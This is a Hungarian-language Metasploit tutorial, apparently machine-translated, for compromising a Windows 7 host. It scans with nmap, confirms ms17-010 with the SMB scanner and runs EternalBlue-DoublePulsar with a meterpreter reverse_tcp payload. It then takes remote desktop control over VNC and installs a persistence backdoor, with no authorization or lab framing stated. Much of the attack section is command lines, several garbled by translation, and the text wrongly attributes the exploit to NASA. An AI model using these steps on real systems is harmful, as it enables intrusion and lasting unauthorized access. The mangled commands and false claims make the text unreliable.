Mivel megvitattuk a TOP 25 LEGJOBB KALI LINUX ESZKÖZT, és a METASPLOIT-ot először a listára tettük, most beszéljük meg és ismerjük meg a METASPLOIT-ot. Azt javasoljuk, hogy ismerje meg a Metasploit-t.

Metasploit eredetileg H. D Moore 2003-ban, míg a Rapid7 2009. október 21-én megszerezte és tovább fejlesztette. A Metasploit-framework teljes egészében a Ruby használatával készült, és egy standard csomag, amelyet a Kali Linux rendszerbe telepítenek (és azt hiszem, szinte az összes Penetration Testing OS-ben). Ez egy hackerek vagy penetrációs tesztelők kedvenc csomagja a biztonsági rések kutatásához, a célpontok kihasználásának fejlesztéséhez és végrehajtásához, valamint egyéb biztonsági fejlesztésekhez.

A Metasploit számos kiadással rendelkezik, általában két kategóriába sorolva: ingyenes és fizetős verzió. Az ingyenes verziók: Metasploit Framework Community Edition (CLI alapú felület) és Armitage (GUI alapú felület). Fizetett verziók: Metasploit Express, Metasploit Pro és Cobalt Strike (hasonló az Armitage-hez, amelyet a Strategic Cyber LLC biztosít).

A Metasploit lehetővé teszi a felhasználók számára, hogy saját kódot hozzanak létre (vagy fejlesszenek ki), de ne aggódj, ha nem tudod, hogyan kell kódolni, a Metasploit annyi modullal rendelkezik és folyamatosan frissül. Jelenleg a Metasploit több mint 1600 kihasználtsággal és 500 hasznos teherrel rendelkezik. A kihasználások és a hasznos terhek, a kihasználás megértésének egyszerű módja alapvetően az, hogy a támadó hogyan juttatja el a hasznos terhet a célrendszer sebezhetőségi lyukán keresztül. Miután a támadó elindította azt a kiaknázást, amely a sérülékeny célok számára hasznos terhelést tartalmaz, majd a telepített hasznos teher (a támadóhoz való visszacsatlakozáshoz használt hasznos teher a célrendszerhez való távoli hozzáférés megszerzéséhez), ebben a szakaszban a kihasználás megtörtént, és lényegtelenné válik.

„A Metasploit nem azonnali eszközt hackel, hanem egy őrült keretet”

Ez a Metasploit cikk a behatolási tesztek elvégzéséről szól egy célrendszer ellen a következő folyamat felhasználásával:

- A sebezhetőség vizsgálata

- A sebezhetőség értékelése

- Kihasználva

- Távoli hozzáférés megszerzése - a rendszer tulajdonosa

KÉSZÍTMÉNY

Győződjön meg arról, hogy a Kali Linux a legújabb frissített verzióval rendelkezik. Minden frissítésen belül lesznek fejlesztések. Futtassa a következő parancsokat:

~ # apt frissítés~ # apt upgrade -y

~ # apt dist-upgrade -y

Ha a gépünk naprakész, most a metasploit konzol beindításával kezdhetjük. Írja be a terminálba:



~ # msfconsoleSzüksége van bármilyen szövegszerkesztőre, a Geditre vagy a Leafpadra, hogy a támadás lefordítása előtt információkat gyűjtsön az út során. Először azonosítsa a vezeték nélküli interfész IP-címét, az útválasztó IP-címét és a netmaszkot.

A fenti információk alapján megjegyezzük a WLAN1 és az útválasztó IP-címét, valamint a netmaskot. Tehát a jegyzetnek így kell kinéznie:

Támadó IP (LHOST): 192.168.1.56

Átjáró / útválasztó IP: 192.168.1.1

Netmaszk: 255.255.255.0 (/ 24)



1. LÉPÉS: A MEGÉRHETŐSÉG SZKENNÉSE

A metasploit konzolon ezután először információkat gyűjtünk, például a megcélzott IP-címet, az operációs rendszert, a megnyitott portokat és a sebezhetőséget. A Metasploit lehetővé teszi számunkra az NMap futtatását közvetlenül a konzolról. A fenti információk alapján futtassa ezt a parancsot az információgyűjtési feladatunk elvégzéséhez.

msf> nmap -v 192.168.1.1/24 - index vuln -Pn -O



A fenti parancsból az alábbi eredményt kaptuk.

Van egy sebezhető célpontunk, amely Windows operációs rendszert futtat, és a sérülékeny az SMBv1 szolgáltatáson van. Tehát add hozzá a jegyzethez.

Cél IP (RHOST): 192.168.1.57

Sebezhetőség: Távoli kódfuttatással kapcsolatos biztonsági rés a Microsoft SMBv1 kiszolgálókon (ms17-010)





2. LÉPÉS: A MUTATHATÓSÁG ÉRTÉKELÉSE

Most már ismerjük a célpontot és annak sebezhetőségét. Ellenőrizhetjük a metasploit konzol sérülékenységét

Most már ismerjük a célpontot és annak sebezhetőségét. Ellenőrizheti a metasploit konzol sérülékenységét az smb_scanner segédmodul használatával. Futtassa a következő parancsot:

msf> használja a segéd / szkenner / smb / smb_ms17_010 parancsotmsf segédprogram (smb_ms17_010)> RHOSTS beállítása [cél IP]

msf segédprogram (smb_ms17_010)> futtatás

A Metasploit magabiztos a biztonsági rés iránt, és pontosan megmutatja a Windows operációs rendszer kiadását. Megjegyzés:

Cél OS: Windows 7 Ultimate 7600



3. LÉPÉS: Kihasználás

Szerencsére a metasploit nem rendelkezik a biztonsági réssel kapcsolatos kihasználási modullal. De ne aggódj, van egy srác, aki nincs kitéve, és megírta a kihasználási kódot. A kihasználás ismerős, mivel a NASA kezdeményezte, az neve EternalBlue-DoublePulsar. Megkaphatja innen, vagy követheti az alábbi oktatóvideó útmutatóját az install kód telepítéséhez a metasploit keretrendszerébe.

Miután követte a fenti útmutatót, (ellenőrizze, hogy az út megegyezik-e a bemutatóval). Most már készen áll a célpont kihasználására. Futtassa a következő parancsokat:

használja az exploit / windows / smb / foreveralblue_doublepulsar fájltállítsa be a hasznos terhet windows / meterpreter / reverse_tcp

állítsa be a PROCESSINJECT spoolsv.alkalmazás

állítsa be a RHOST 192-et.168.1.57

állítsa be a LHOST 192-et.168.1.56

Kihasználni

Boom ... A kiaknázás sikeres, megvan a mérőóra munkamenet. Amint azt korábban említettem, amint az exploit elindul, telepíti a hasznos terhet, ami itt használtuk a Windows /mérőóra/ reverse_tcp.



4. LÉPÉS: TÁVIRÁNYÍTÁS ELÉRÉSE

Fedezze fel a rendelkezésre álló parancsokat, írja be a következőt:?'(kérdőjel nélkül), és tekintse meg a felsorolt elérhető parancsokat. A Stdapi, rendszerparancsok:



Ha többet szeretne megtudni a célrendszerről, használja a 'sysinfo'parancsot. A kimenetnek így kell kinéznie.

Mivel korábban beadtuk a rendszer folyamatát (spoolsv.exe), megkaptuk a System Privilege programot. Miénk a cél. Sokat tehetünk a cél felé vezető paranccsal. Például futtathatunk RDP-t, vagy egyszerűen beállíthatjuk a VNC remote-t. A VNC szolgáltatás futtatásához írja be a következő parancsot:

~ # futtatás vncEnnek az eredménynek a célgép asztali gépének kell lennie, ez így néz ki.

A legfontosabb rész egy hátsó ajtó létrehozása, így amikor a cél lekapcsolódik a gépünkről, a célgép megpróbál visszacsatlakozni, újra hozzánk. A hátsó ajtót a hozzáférés fenntartására használják, olyan, mint a horgászat, nem fogja visszadobni a halat a vízbe, ha megszerezte a halat, ugye? Valamit szeretne csinálni a halakkal, akár hűtőszekrényben tárolja további műveletekhez, például főzéshez, akár pénzért eladja.



A Meterpreter rendelkezik ezzel a tartósan hátsó ajtózási funkcióval. Futtassa a következő parancsot, és nézze meg az elérhető paramétereket és argumentumokat.

mérőóra> fuss kitartás -h

Ha nem érzi jól ezt az elavult parancsfájlt, akkor a legújabb perzisztencia modul alatt van post / windows / manage / persistence_exe. Ön maga is felfedezheti tovább.

A Metasploit hatalmas, ez nem csak egy eszköz, hanem egy keretrendszer, tekintse át, hogy több mint 1600 kihasználtsággal és mintegy 500 hasznos terheléssel rendelkezik. Egy cikk éppen megfelel az általános használat vagy ötlet összképének. De annyit tanultál ebből a cikkből.

- Minél jobban követi a támadás menetét, annál könnyebb kihívást jelent.”

Phenquestions

Phenquestions